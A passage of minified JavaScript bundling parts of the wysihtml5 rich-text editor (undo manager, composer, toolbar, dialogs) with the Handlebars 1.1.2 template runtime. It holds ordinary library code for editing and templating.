e.commands.formatInline.state(t,n,"u")},value:function(){}}}(wysihtml5),function(e){var t='<span id="_wysihtml5-undo" class="_wysihtml5-temp">'+e.INVISIBLE_SPACE+"</span>",n='<span id="_wysihtml5-redo" class="_wysihtml5-temp">'+e.INVISIBLE_SPACE+"</span>",o=e.dom;e.UndoManager=e.lang.Dispatcher.extend({constructor:function(e){this.editor=e,this.composer=e.composer,this.element=this.composer.element,this.history=[this.composer.getValue()],this.position=1,this.composer.commands.support("insertHTML")&&this._observe()},_observe:function(){var i,r=this,a=this.composer.sandbox.getDocument();if(o.observe(this.element,"keydown",function(e){if(!e.altKey&&(e.ctrlKey||e.metaKey)){var t=e.keyCode,n=90===t&&e.shiftKey||89===t;90!==t||e.shiftKey?n&&(r.redo(),e.preventDefault()):(r.undo(),e.preventDefault())}}),o.observe(this.element,"keydown",function(e){e=e.keyCode,e!==i&&(i=e,(8===e||46===e)&&r.transact())}),e.browser.hasUndoInContextMenu()){var s,l,c=function(){for(var e;e=a.querySelector("._wysihtml5-temp");)e.parentNode.removeChild(e);clearInterval(s)};o.observe(this.element,"contextmenu",function(){c(),r.composer.selection.executeAndRestoreSimple(function(){r.element.lastChild&&r.composer.selection.setAfter(r.element.lastChild),a.execCommand("insertHTML",!1,t),a.execCommand("insertHTML",!1,n),a.execCommand("undo",!1,null)}),s=setInterval(function(){a.getElementById("_wysihtml5-redo")?(c(),r.redo()):a.getElementById("_wysihtml5-undo")||(c(),r.undo())},400),l||(l=!0,o.observe(document,"mousedown",c),o.observe(a,["mousedown","paste","cut","copy"],c))})}this.editor.observe("newword:composer",function(){r.transact()}).observe("beforecommand:composer",function(){r.transact()})},transact:function(){var e=this.history[this.position-1],t=this.composer.getValue();t!=e&&(40<(this.history.length=this.position)&&(this.history.shift(),this.position--),this.position++,this.history.push(t))},undo:function(){this.transact(),1>=this.position||(this.set(this.history[--this.position-1]),this.editor.fire("undo:composer"))},redo:function(){this.position>=this.history.length||(this.set(this.history[++this.position-1]),this.editor.fire("redo:composer"))},set:function(e){this.composer.setValue(e),this.editor.focus(!0)}})}(wysihtml5),wysihtml5.views.View=Base.extend({constructor:function(e,t,n){this.parent=e,this.element=t,this.config=n,this._observeViewChange()},_observeViewChange:function(){var e=this;this.parent.observe("beforeload",function(){e.parent.observe("change_view",function(t){t===e.name?(e.parent.currentView=e,e.show(),setTimeout(function(){e.focus()},0)):e.hide()})})},focus:function(){if(this.element.ownerDocument.querySelector(":focus")!==this.element)try{this.element.focus()}catch(e){}},hide:function(){this.element.style.display="none"},show:function(){this.element.style.display=""},disable:function(){this.element.setAttribute("disabled","disabled")},enable:function(){this.element.removeAttribute("disabled")}}),function(e){var t=e.dom,n=e.browser;e.views.Composer=e.views.View.extend({name:"composer",CARET_HACK:"<br>",constructor:function(e,t,n){this.base(e,t,n),this.textarea=this.parent.textarea,this._initSandbox()},clear:function(){this.element.innerHTML=n.displaysCaretInEmptyContentEditableCorrectly()?"":this.CARET_HACK},getValue:function(t){var n=this.isEmpty()?"":e.quirks.getCorrectInnerHTML(this.element);return t&&(n=this.parent.parse(n)),n=e.lang.string(n).replace(e.INVISIBLE_SPACE).by("")},setValue:function(e,t){t&&(e=this.parent.parse(e)),this.element.innerHTML=e},show:function(){this.iframe.style.display=this._displayStyle||"",this.disable(),this.enable()},hide:function(){this._displayStyle=t.getStyle("display").from(this.iframe),"none"===this._displayStyle&&(this._displayStyle=null),this.iframe.style.display="none"},disable:function(){this.element.removeAttribute("contentEditable"),this.base()},enable:function(){this.element.setAttribute("contentEditable","true"),this.base()},focus:function(t){e.browser.doesAsyncFocus()&&this.hasPlaceholderSet()&&this.clear(),this.base();var n=this.element.lastChild;t&&n&&("BR"===n.nodeName?this.selection.setBefore(this.element.lastChild):this.selection.setAfter(this.element.lastChild))},getTextContent:function(){return t.getTextContent(this.element)},hasPlaceholderSet:function(){return this.getTextContent()==this.textarea.element.getAttribute("placeholder")},isEmpty:function(){var e=this.element.innerHTML;return""===e||e===this.CARET_HACK||this.hasPlaceholderSet()||""===this.getTextContent()&&!this.element.querySelector("blockquote, ul, ol, img, embed, object, table, iframe, svg, video, audio, button, input, select, textarea")},_initSandbox:function(){var e=this;this.sandbox=new t.Sandbox(function(){e._create()},{stylesheets:this.config.stylesheets}),this.iframe=this.sandbox.getIframe();var n=document.createElement("input");n.type="hidden",n.name="_wysihtml5_mode",n.value=1;var o=this.textarea.element;t.insert(this.iframe).after(o),t.insert(n).after(o)},_create:function(){var o=this;this.doc=this.sandbox.getDocument(),this.element=this.doc.body,this.textarea=this.parent.textarea,this.element.innerHTML=this.textarea.getValue(!0),this.enable(),this.selection=new e.Selection(this.parent),this.commands=new e.Commands(this.parent),t.copyAttributes("className spellcheck title lang dir accessKey".split(" ")).from(this.textarea.element).to(this.element),t.addClass(this.element,this.config.composerClassName),this.config.style&&this.style(),this.observe();var i=this.config.name;i&&(t.addClass(this.element,i),t.addClass(this.iframe,i)),(i="string"==typeof this.config.placeholder?this.config.placeholder:this.textarea.element.getAttribute("placeholder"))&&t.simulatePlaceholder(this.parent,this,i),this.commands.exec("styleWithCSS",!1),this._initAutoLinking(),this._initObjectResizing(),this._initUndoManager(),(this.textarea.element.hasAttribute("autofocus")||document.querySelector(":focus")==this.textarea.element)&&setTimeout(function(){o.focus()},100),e.quirks.insertLineBreakOnReturn(this),n.clearsContentEditableCorrectly()||e.quirks.ensureProperClearing(this),n.clearsListsInContentEditableCorrectly()||e.quirks.ensureProperClearingOfLists(this),this.initSync&&this.config.sync&&this.initSync(),this.textarea.hide(),this.parent.fire("beforeload").fire("load")},_initAutoLinking:function(){var o=this,i=n.canDisableAutoLinking(),r=n.doesAutoLinkingInContentEditable();if(i&&this.commands.exec("autoUrlDetect",!1),this.config.autoLink){(!r||r&&i)&&this.parent.observe("newword:composer",function(){o.selection.executeAndRestore(function(e,n){t.autoLink(n.parentNode)})});var a=this.sandbox.getDocument().getElementsByTagName("a"),s=t.autoLink.URL_REG_EXP,l=function(n){return n=e.lang.string(t.getTextContent(n)).trim(),"www."===n.substr(0,4)&&(n="http://"+n),n};t.observe(this.element,"keydown",function(e){if(a.length){var n,e=o.selection.getSelectedNode(e.target.ownerDocument),i=t.getParentElement(e,{nodeName:"A"},4);i&&(n=l(i),setTimeout(function(){var e=l(i);e!==n&&e.match(s)&&i.setAttribute("href",e)},0))}})}},_initObjectResizing:function(){var o=["width","height"],i=o.length,r=this.element;this.commands.exec("enableObjectResizing",this.config.allowObjectResizing),this.config.allowObjectResizing?n.supportsEvent("resizeend")&&t.observe(r,"resizeend",function(t){for(var n,t=t.target||t.srcElement,a=t.style,s=0;i>s;s++)n=o[s],a[n]&&(t.setAttribute(n,parseInt(a[n],10)),a[n]="");e.quirks.redraw(r)}):n.supportsEvent("resizestart")&&t.observe(r,"resizestart",function(e){e.preventDefault()})},_initUndoManager:function(){new e.UndoManager(this.parent)}})}(wysihtml5),function(e){var t=e.dom,n=document,o=window,i=n.createElement("div"),r="background-color color cursor font-family font-size font-style font-variant font-weight line-height letter-spacing text-align text-decoration text-indent text-rendering word-break word-wrap word-spacing".split(" "),a="background-color border-collapse border-bottom-color border-bottom-style border-bottom-width border-left-color border-left-style border-left-width border-right-color border-right-style border-right-width border-top-color border-top-style border-top-width clear display float margin-bottom margin-left margin-right margin-top outline-color outline-offset outline-width outline-style padding-left padding-right padding-top padding-bottom position top left right bottom z-index vertical-align text-align -webkit-box-sizing -moz-box-sizing -ms-box-sizing box-sizing -webkit-box-shadow -moz-box-shadow -ms-box-shadow box-shadow -webkit-border-top-right-radius -moz-border-radius-topright border-top-right-radius -webkit-border-bottom-right-radius -moz-border-radius-bottomright border-bottom-right-radius -webkit-border-bottom-left-radius -moz-border-radius-bottomleft border-bottom-left-radius -webkit-border-top-left-radius -moz-border-radius-topleft border-top-left-radius width height".split(" "),s="width height top left right bottom".split(" "),l=["html             { height: 100%; }","body             { min-height: 100%; padding: 0; margin: 0; margin-top: -1px; padding-top: 1px; }","._wysihtml5-temp { display: none; }",e.browser.isGecko?"body.placeholder { color: graytext !important; }":"body.placeholder { color: #a9a9a9 !important; }","body[disabled]   { background-color: #eee !important; color: #999 !important; cursor: default !important; }","img:-moz-broken  { -moz-force-broken-image-icon: 1; height: 24px; width: 24px; }"],c=function(e){if(e.setActive)try{e.setActive()}catch(i){}else{var r=e.style,a=n.documentElement.scrollTop||n.body.scrollTop,s=n.documentElement.scrollLeft||n.body.scrollLeft,r={position:r.position,top:r.top,left:r.left,WebkitUserSelect:r.WebkitUserSelect};t.setStyles({position:"absolute",top:"-99999px",left:"-99999px",WebkitUserSelect:"none"}).on(e),e.focus(),t.setStyles(r).on(e),o.scrollTo&&o.scrollTo(s,a)}};e.views.Composer.prototype.style=function(){var d=this,u=n.querySelector(":focus"),h=this.textarea.element,f=h.hasAttribute("placeholder"),m=f&&h.getAttribute("placeholder");this.focusStylesHost=this.focusStylesHost||i.cloneNode(!1),this.blurStylesHost=this.blurStylesHost||i.cloneNode(!1),f&&h.removeAttribute("placeholder"),
h===u&&h.blur(),t.copyStyles(a).from(h).to(this.iframe).andTo(this.blurStylesHost),t.copyStyles(r).from(h).to(this.element).andTo(this.blurStylesHost),t.insertCSS(l).into(this.element.ownerDocument),c(h),t.copyStyles(a).from(h).to(this.focusStylesHost),t.copyStyles(r).from(h).to(this.focusStylesHost);var p=e.lang.array(a).without(["display"]);if(u?u.focus():h.blur(),f&&h.setAttribute("placeholder",m),!e.browser.hasCurrentStyleProperty())var g=t.observe(o,"resize",function(){if(t.contains(document.documentElement,d.iframe)){var e=t.getStyle("display").from(h),n=t.getStyle("display").from(d.iframe);h.style.display="",d.iframe.style.display="none",t.copyStyles(s).from(h).to(d.iframe).andTo(d.focusStylesHost).andTo(d.blurStylesHost),d.iframe.style.display=n,h.style.display=e}else g.stop()});return this.parent.observe("focus:composer",function(){t.copyStyles(p).from(d.focusStylesHost).to(d.iframe),t.copyStyles(r).from(d.focusStylesHost).to(d.element)}),this.parent.observe("blur:composer",function(){t.copyStyles(p).from(d.blurStylesHost).to(d.iframe),t.copyStyles(r).from(d.blurStylesHost).to(d.element)}),this}}(wysihtml5),function(e){var t=e.dom,n=e.browser,o={66:"bold",73:"italic",85:"underline"};e.views.Composer.prototype.observe=function(){var i=this,r=this.getValue(),a=this.sandbox.getIframe(),s=this.element,l=n.supportsEventsInIframeCorrectly()?s:this.sandbox.getWindow(),c=n.supportsEvent("drop")?["drop","paste"]:["dragdrop","paste"];t.observe(a,"DOMNodeRemoved",function(){clearInterval(d),i.parent.fire("destroy:composer")});var d=setInterval(function(){t.contains(document.documentElement,a)||(clearInterval(d),i.parent.fire("destroy:composer"))},250);t.observe(l,"focus",function(){i.parent.fire("focus").fire("focus:composer"),setTimeout(function(){r=i.getValue()},0)}),t.observe(l,"blur",function(){r!==i.getValue()&&i.parent.fire("change").fire("change:composer"),i.parent.fire("blur").fire("blur:composer")}),e.browser.isIos()&&t.observe(s,"blur",function(){var e=s.ownerDocument.createElement("input"),t=document.documentElement.scrollTop||document.body.scrollTop,n=document.documentElement.scrollLeft||document.body.scrollLeft;try{i.selection.insertNode(e)}catch(o){s.appendChild(e)}e.focus(),e.parentNode.removeChild(e),window.scrollTo(n,t)}),t.observe(s,"dragenter",function(){i.parent.fire("unset_placeholder")}),n.firesOnDropOnlyWhenOnDragOverIsCancelled()&&t.observe(s,["dragover","dragenter"],function(e){e.preventDefault()}),t.observe(s,c,function(e){var t,o=e.dataTransfer;o&&n.supportsDataTransfer()&&(t=o.getData("text/html")||o.getData("text/plain")),t?(s.focus(),i.commands.exec("insertHTML",t),i.parent.fire("paste").fire("paste:composer"),e.stopPropagation(),e.preventDefault()):setTimeout(function(){i.parent.fire("paste").fire("paste:composer")},0)}),t.observe(s,"keyup",function(t){t=t.keyCode,(t===e.SPACE_KEY||t===e.ENTER_KEY)&&i.parent.fire("newword:composer")}),this.parent.observe("paste:composer",function(){setTimeout(function(){i.parent.fire("newword:composer")},0)}),n.canSelectImagesInContentEditable()||t.observe(s,"mousedown",function(e){var t=e.target;"IMG"===t.nodeName&&(i.selection.selectNode(t),e.preventDefault())}),t.observe(s,"keydown",function(e){var t=o[e.keyCode];(e.ctrlKey||e.metaKey)&&!e.altKey&&t&&(i.commands.exec(t),e.preventDefault())}),t.observe(s,"keydown",function(t){var n=i.selection.getSelectedNode(!0),o=t.keyCode;!n||"IMG"!==n.nodeName||o!==e.BACKSPACE_KEY&&o!==e.DELETE_KEY||(o=n.parentNode,o.removeChild(n),"A"===o.nodeName&&!o.firstChild&&o.parentNode.removeChild(o),setTimeout(function(){e.quirks.redraw(s)},0),t.preventDefault())});var u={IMG:"Image: ",A:"Link: "};t.observe(s,"mouseover",function(e){var e=e.target,t=e.nodeName;!("A"!==t&&"IMG"!==t)&&!e.hasAttribute("title")&&(t=u[t]+(e.getAttribute("href")||e.getAttribute("src")),e.setAttribute("title",t))})}}(wysihtml5),function(e){e.views.Synchronizer=Base.extend({constructor:function(e,t,n){this.editor=e,this.textarea=t,this.composer=n,this._observe()},fromComposerToTextarea:function(t){this.textarea.setValue(e.lang.string(this.composer.getValue()).trim(),t)},fromTextareaToComposer:function(e){var t=this.textarea.getValue();t?this.composer.setValue(t,e):(this.composer.clear(),this.editor.fire("set_placeholder"))},sync:function(e){"textarea"===this.editor.currentView.name?this.fromTextareaToComposer(e):this.fromComposerToTextarea(e)},_observe:function(){var t,n=this,o=this.textarea.element.form,i=function(){t=setInterval(function(){n.fromComposerToTextarea()},400)},r=function(){clearInterval(t),t=null};i(),o&&(e.dom.observe(o,"submit",function(){n.sync(!0)}),e.dom.observe(o,"reset",function(){setTimeout(function(){n.fromTextareaToComposer()},0)})),this.editor.observe("change_view",function(e){"composer"!==e||t?"textarea"===e&&(n.fromComposerToTextarea(!0),r()):(n.fromTextareaToComposer(!0),i())}),this.editor.observe("destroy:composer",r)}})}(wysihtml5),wysihtml5.views.Textarea=wysihtml5.views.View.extend({name:"textarea",constructor:function(e,t,n){this.base(e,t,n),this._observe()},clear:function(){this.element.value=""},getValue:function(e){var t=this.isEmpty()?"":this.element.value;return e&&(t=this.parent.parse(t)),t},setValue:function(e,t){t&&(e=this.parent.parse(e)),this.element.value=e},hasPlaceholderSet:function(){var e=wysihtml5.browser.supportsPlaceholderAttributeOn(this.element),t=this.element.getAttribute("placeholder")||null,n=this.element.value;return e&&!n||n===t},isEmpty:function(){return!wysihtml5.lang.string(this.element.value).trim()||this.hasPlaceholderSet()},_observe:function(){var e=this.element,t=this.parent,n={focusin:"focus",focusout:"blur"},o=wysihtml5.browser.supportsEvent("focusin")?["focusin","focusout","change"]:["focus","blur","change"];t.observe("beforeload",function(){wysihtml5.dom.observe(e,o,function(e){e=n[e.type]||e.type,t.fire(e).fire(e+":textarea")}),wysihtml5.dom.observe(e,["paste","drop"],function(){setTimeout(function(){t.fire("paste").fire("paste:textarea")},0)})})}}),function(e){var t=e.dom;e.toolbar.Dialog=e.lang.Dispatcher.extend({constructor:function(e,t){this.link=e,this.container=t},_observe:function(){if(!this._observed){var n=this,o=function(e){var t=n._serialize();t==n.elementToChange?n.fire("edit",t):n.fire("save",t),n.hide(),e.preventDefault(),e.stopPropagation()};t.observe(n.link,"click",function(){t.hasClass(n.link,"wysihtml5-command-dialog-opened")&&setTimeout(function(){n.hide()},0)}),t.observe(this.container,"keydown",function(t){var i=t.keyCode;i===e.ENTER_KEY&&o(t),i===e.ESCAPE_KEY&&n.hide()}),t.delegate(this.container,"[data-wysihtml5-dialog-action=save]","click",o),t.delegate(this.container,"[data-wysihtml5-dialog-action=cancel]","click",function(e){n.fire("cancel"),n.hide(),e.preventDefault(),e.stopPropagation()});for(var i=this.container.querySelectorAll("input, select, textarea"),r=0,a=i.length,s=function(){clearInterval(n.interval)};a>r;r++)t.observe(i[r],"change",s);this._observed=!0}},_serialize:function(){for(var e=this.elementToChange||{},t=this.container.querySelectorAll("[data-wysihtml5-dialog-field]"),n=t.length,o=0;n>o;o++)e[t[o].getAttribute("data-wysihtml5-dialog-field")]=t[o].value;return e},_interpolate:function(e){for(var t,n,o=document.querySelector(":focus"),i=this.container.querySelectorAll("[data-wysihtml5-dialog-field]"),r=i.length,a=0;r>a;a++)t=i[a],t!==o&&!(e&&"hidden"===t.type)&&(n=t.getAttribute("data-wysihtml5-dialog-field"),n=this.elementToChange?this.elementToChange[n]||"":t.defaultValue,t.value=n)},show:function(e){var n=this,o=this.container.querySelector("input, select, textarea");if(this.elementToChange=e,this._observe(),this._interpolate(),e&&(this.interval=setInterval(function(){n._interpolate(!0)},500)),t.addClass(this.link,"wysihtml5-command-dialog-opened"),this.container.style.display="",this.fire("show"),o&&!e)try{o.focus()}catch(i){}},hide:function(){clearInterval(this.interval),this.elementToChange=null,t.removeClass(this.link,"wysihtml5-command-dialog-opened"),this.container.style.display="none",this.fire("hide")}})}(wysihtml5),function(e){var t=e.dom,n={position:"relative"},o={left:0,margin:0,opacity:0,overflow:"hidden",padding:0,position:"absolute",top:0,zIndex:1},i={cursor:"inherit",fontSize:"50px",height:"50px",marginTop:"-25px",outline:0,padding:0,position:"absolute",right:"-4px",top:"50%"},r={"x-webkit-speech":"",speech:""};e.toolbar.Speech=function(a,s){var l=document.createElement("input");if(e.browser.supportsSpeechApiOn(l)){var c=document.createElement("div");e.lang.object(o).merge({width:s.offsetWidth+"px",height:s.offsetHeight+"px"}),t.insert(l).into(c),t.insert(c).into(s),t.setStyles(i).on(l),t.setAttributes(r).on(l),t.setStyles(o).on(c),t.setStyles(n).on(s),t.observe(l,"onwebkitspeechchange"in l?"webkitspeechchange":"speechchange",function(){a.execCommand("insertText",l.value),l.value=""}),t.observe(l,"click",function(e){t.hasClass(s,"wysihtml5-command-disabled")&&e.preventDefault(),e.stopPropagation()})}else s.style.display="none"}}(wysihtml5),function(e){var t=e.dom;e.toolbar.Toolbar=Base.extend({constructor:function(t,n){this.editor=t,this.container="string"==typeof n?document.getElementById(n):n,this.composer=t.composer,this._getLinks("command"),this._getLinks("action"),this._observe(),this.show();for(var o=this.container.querySelectorAll("[data-wysihtml5-command=insertSpeech]"),i=o.length,r=0;i>r;r++)new e.toolbar.Speech(this,o[r])},_getLinks:function(t){for(var n,o,i,r,a,s=this[t+"Links"]=e.lang.array(this.container.querySelectorAll("[data-wysihtml5-"+t+"]")).get(),l=s.length,c=0,d=this[t+"Mapping"]={};l>c;c++)n=s[c],i=n.getAttribute("data-wysihtml5-"+t),r=n.getAttribute("data-wysihtml5-"+t+"-value"),o=this.container.querySelector("[data-wysihtml5-"+t+"-group='"+i+"']"),a=this._getDialog(n,i),d[i+":"+r]={link:n,group:o,name:i,value:r,dialog:a,state:!1}},_getDialog:function(t,n){var o,i,r=this,a=this.container.querySelector("[data-wysihtml5-dialog='"+n+"']");return a&&(o=new e.toolbar.Dialog(t,a),o.observe("show",function(){i=r.composer.selection.getBookmark(),r.editor.fire("show:dialog",{command:n,dialogContainer:a,commandLink:t})}),o.observe("save",function(e){i&&r.composer.selection.setBookmark(i),r._execCommand(n,e),r.editor.fire("save:dialog",{command:n,dialogContainer:a,commandLink:t})}),o.observe("cancel",function(){r.editor.focus(!1),r.editor.fire("cancel:dialog",{command:n,dialogContainer:a,commandLink:t})})),o},execCommand:function(e,t){if(!this.commandsDisabled){var n=this.commandMapping[e+":"+t];n&&n.dialog&&!n.state?n.dialog.show():this._execCommand(e,t)}},_execCommand:function(e,t){this.editor.focus(!1),this.composer.commands.exec(e,t),this._updateLinkStates()},execAction:function(e){var t=this.editor;switch(e){case"change_view":t.currentView===t.textarea?t.fire("change_view","composer"):t.fire("change_view","textarea")}},_observe:function(){for(var e=this,n=this.editor,o=this.container,i=this.commandLinks.concat(this.actionLinks),r=i.length,a=0;r>a;a++)t.setAttributes({href:"javascript:;",unselectable:"on"}).on(i[a]);t.delegate(o,"[data-wysihtml5-command]","mousedown",function(e){e.preventDefault()}),t.delegate(o,"[data-wysihtml5-command]","click",function(t){var n=this.getAttribute("data-wysihtml5-command"),o=this.getAttribute("data-wysihtml5-command-value");e.execCommand(n,o),t.preventDefault()}),t.delegate(o,"[data-wysihtml5-action]","click",function(t){var n=this.getAttribute("data-wysihtml5-action");e.execAction(n),t.preventDefault()}),n.observe("focus:composer",function(){e.bookmark=null,clearInterval(e.interval),e.interval=setInterval(function(){e._updateLinkStates()},500)}),n.observe("blur:composer",function(){clearInterval(e.interval)}),n.observe("destroy:composer",function(){clearInterval(e.interval)}),n.observe("change_view",function(n){setTimeout(function(){e.commandsDisabled="composer"!==n,e._updateLinkStates(),e.commandsDisabled?t.addClass(o,"wysihtml5-commands-disabled"):t.removeClass(o,"wysihtml5-commands-disabled")},0)})},_updateLinkStates:function(){var n,o,i,r=this.commandMapping,a=this.actionMapping;for(n in r)i=r[n],this.commandsDisabled?(o=!1,t.removeClass(i.link,"wysihtml5-command-active"),i.group&&t.removeClass(i.group,"wysihtml5-command-active"),i.dialog&&i.dialog.hide()):(o=this.composer.commands.state(i.name,i.value),e.lang.object(o).isArray()&&(o=1===o.length?o[0]:!0),t.removeClass(i.link,"wysihtml5-command-disabled"),i.group&&t.removeClass(i.group,"wysihtml5-command-disabled")),i.state!==o&&((i.state=o)?(t.addClass(i.link,"wysihtml5-command-active"),i.group&&t.addClass(i.group,"wysihtml5-command-active"),i.dialog&&("object"==typeof o?i.dialog.show(o):i.dialog.hide())):(t.removeClass(i.link,"wysihtml5-command-active"),i.group&&t.removeClass(i.group,"wysihtml5-command-active"),i.dialog&&i.dialog.hide()));for(n in a)r=a[n],"change_view"===r.name&&(r.state=this.editor.currentView===this.editor.textarea,r.state?t.addClass(r.link,"wysihtml5-action-active"):t.removeClass(r.link,"wysihtml5-action-active"))},show:function(){this.container.style.display=""},hide:function(){this.container.style.display="none"}})}(wysihtml5),function(e){var t={name:void 0,style:!0,toolbar:void 0,autoLink:!0,parserRules:{tags:{br:{},span:{},div:{},p:{}},classes:{}},parser:e.dom.parse,composerClassName:"wysihtml5-editor",bodyClassName:"wysihtml5-supported",stylesheets:[],placeholderText:void 0,allowObjectResizing:!0,supportTouchDevices:!0};e.Editor=e.lang.Dispatcher.extend({constructor:function(n,o){if(this.textareaElement="string"==typeof n?document.getElementById(n):n,this.config=e.lang.object({}).merge(t).merge(o).get(),this.currentView=this.textarea=new e.views.Textarea(this,this.textareaElement,this.config),this._isCompatible=e.browser.supported(),!this._isCompatible||!this.config.supportTouchDevices&&e.browser.isTouchDevice()){var i=this;setTimeout(function(){i.fire("beforeload").fire("load")},0)}else{e.dom.addClass(document.body,this.config.bodyClassName),this.currentView=this.composer=new e.views.Composer(this,this.textareaElement,this.config),"function"==typeof this.config.parser&&this._initParser(),this.observe("beforeload",function(){this.synchronizer=new e.views.Synchronizer(this,this.textarea,this.composer),this.config.toolbar&&(this.toolbar=new e.toolbar.Toolbar(this,this.config.toolbar))});try{console.log("Heya! This page is using wysihtml5 for rich text editing. Check out https://github.com/xing/wysihtml5")}catch(r){}}},isCompatible:function(){return this._isCompatible},clear:function(){return this.currentView.clear(),this},getValue:function(e){return this.currentView.getValue(e)},setValue:function(e,t){return e?(this.currentView.setValue(e,t),this):this.clear()},focus:function(e){return this.currentView.focus(e),this},disable:function(){return this.currentView.disable(),this},enable:function(){return this.currentView.enable(),this},isEmpty:function(){return this.currentView.isEmpty()},hasPlaceholderSet:function(){return this.currentView.hasPlaceholderSet()},parse:function(t){var n=this.config.parser(t,this.config.parserRules,this.composer.sandbox.getDocument(),!0);return"object"==typeof t&&e.quirks.redraw(t),n},_initParser:function(){this.observe("paste:composer",function(){var t=this;t.composer.selection.executeAndRestore(function(){e.quirks.cleanPastedHTML(t.composer.element),t.parse(t.composer.element)},!0)}),this.observe("paste:textarea",function(){this.textarea.setValue(this.parse(this.textarea.getValue()))})}})}(wysihtml5);var Handlebars=function(){var e=function(){"use strict";function e(e){this.string=e}var t;return e.prototype.toString=function(){return""+this.string},t=e}(),t=function(e){"use strict";function t(e){return s[e]||"&amp;"}function n(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])}function o(e){return e instanceof a?e.toString():e||0===e?(e=""+e,c.test(e)?e.replace(l,t):e):""}function i(e){return e||0===e?h(e)&&0===e.length?!0:!1:!0}var r={},a=e,s={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},l=/[&<>"'`]/g,c=/[&<>"'`]/;r.extend=n;var d=Object.prototype.toString;r.toString=d;var u=function(e){return"function"==typeof e};u(/x/)&&(u=function(e){return"function"==typeof e&&"[object Function]"===d.call(e)});var u;r.isFunction=u;var h=Array.isArray||function(e){return e&&"object"==typeof e?"[object Array]"===d.call(e):!1};return r.isArray=h,r.escapeExpression=o,r.isEmpty=i,r}(e),n=function(){"use strict";function e(){for(var e=Error.prototype.constructor.apply(this,arguments),t=0;t<n.length;t++)this[n[t]]=e[n[t]]}var t,n=["description","fileName","lineNumber","message","name","number","stack"];return e.prototype=new Error,t=e}(),o=function(e,t){"use strict";function n(e,t){this.helpers=e||{},this.partials=t||{},o(this)}function o(e){e.registerHelper("helperMissing",function(e){if(2!==arguments.length)throw new Error("Missing helper: '"+e+"'")}),e.registerHelper("blockHelperMissing",function(t,n){var o=n.inverse||function(){},i=n.fn;return h(t)&&(t=t.call(this)),t===!0?i(this):t===!1||null==t?o(this):u(t)?t.length>0?e.helpers.each(t,n):o(this):i(t)}),e.registerHelper("each",function(e,t){var n,o=t.fn,i=t.inverse,r=0,a="";if(h(e)&&(e=e.call(this)),t.data&&(n=g(t.data)),e&&"object"==typeof e)if(u(e))for(var s=e.length;s>r;r++)n&&(n.index=r,n.first=0===r,n.last=r===e.length-1),a+=o(e[r],{data:n});else for(var l in e)e.hasOwnProperty(l)&&(n&&(n.key=l),a+=o(e[l],{data:n}),r++);return 0===r&&(a=i(this)),a}),e.registerHelper("if",function(e,t){return h(e)&&(e=e.call(this)),!t.hash.includeZero&&!e||a.isEmpty(e)?t.inverse(this):t.fn(this)}),e.registerHelper("unless",function(t,n){return e.helpers["if"].call(this,t,{fn:n.inverse,inverse:n.fn,hash:n.hash})}),e.registerHelper("with",function(e,t){return h(e)&&(e=e.call(this)),a.isEmpty(e)?void 0:t.fn(e)}),e.registerHelper("log",function(t,n){var o=n.data&&null!=n.data.level?parseInt(n.data.level,10):1;e.log(o,t)})}function i(e,t){p.log(e,t)}var r={},a=e,s=t,l="1.1.2";r.VERSION=l;var c=4;r.COMPILER_REVISION=c;var d={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:">= 1.0.0"};r.REVISION_CHANGES=d;var u=a.isArray,h=a.isFunction,f=a.toString,m="[object Object]";r.HandlebarsEnvironment=n,n.prototype={constructor:n,logger:p,log:i,registerHelper:function(e,t,n){if(f.call(e)===m){if(n||t)throw new s("Arg not supported with multiple helpers");a.extend(this.helpers,e)}else n&&(t.not=n),this.helpers[e]=t},registerPartial:function(e,t){f.call(e)===m?a.extend(this.partials,e):this.partials[e]=t}};var p={methodMap:{0:"debug",1:"info",2:"warn",3:"error"},DEBUG:0,INFO:1,WARN:2,ERROR:3,level:3,log:function(e,t){if(p.level<=e){var n=p.methodMap[e];"undefined"!=typeof console&&console[n]&&console[n].call(console,t)}}};r.logger=p,r.log=i;var g=function(e){var t={};return a.extend(t,e),t};return r.createFrame=g,r}(t,n),i=function(e,t,n){"use strict";function o(e){var t=e&&e[0]||1,n=h;if(t!==n){if(n>t){var o=f[n],i=f[t];throw new Error("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+o+") or downgrade your runtime to an older version ("+i+").")}throw new Error("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+e[1]+").")}}function i(e,t){if(!t)throw new Error("No environment passed to template");var n;n=t.compile?function(e,n,o,i,r,a){var l=s.apply(this,arguments);if(l)return l;var c={helpers:i,partials:r,data:a};return r[n]=t.compile(e,{data:void 0!==a},t),r[n](o,c)}:function(e,t){var n=s.apply(this,arguments);if(n)return n;throw new u("The partial "+t+" could not be compiled when running in runtime-only mode")};var i={escapeExpression:d.escapeExpression,invokePartial:n,programs:[],program:function(e,t,n){var o=this.programs[e];return n?o=a(e,t,n):o||(o=this.programs[e]=a(e,t)),o},merge:function(e,t){var n=e||t;return e&&t&&e!==t&&(n={},d.extend(n,t),d.extend(n,e)),n},programWithDepth:r,noop:l,compilerInfo:null};return function(n,r){r=r||{};var a,s,l=r.partial?r:t;r.partial||(a=r.helpers,s=r.partials);var c=e.call(i,l,n,a,s,r.data);return r.partial||o(i.compilerInfo),c}}function r(e,t,n){var o=Array.prototype.slice.call(arguments,3),i=function(e,i){return i=i||{},t.apply(this,[e,i.data||n].concat(o))};return i.program=e,i.depth=o.length,i}function a(e,t,n){var o=function(e,o){return o=o||{},t(e,o.data||n)};return o.program=e,o.depth=0,o}function s(e,t,n,o,i,r){var a={partial:!0,helpers:o,partials:i,data:r};if(void 0===e)throw new u("The partial "+t+" could not be found");return e instanceof Function?e(n,a):void 0}function l(){return""}var c={},d=e,u=t,h=n.COMPILER_REVISION,f=n.REVISION_CHANGES;return c.template=i,c.programWithDepth=r,c.program=a,c.invokePartial=s,c.noop=l,c}(t,n,o),r=function(e,t,n,o,i){"use strict";var r,a=e,s=t,l=n,c=o,d=i,u=function(){var e=new a.HandlebarsEnvironment;return c.extend(e,a),e.SafeString=s,e.Exception=l,e.Utils=c,e.VM=d,e.template=function(t){return d.template(t,e)},e},h=u();return h.create=u,r=h}(o,e,n,t,i);return r}(),glob="undefined"==typeof 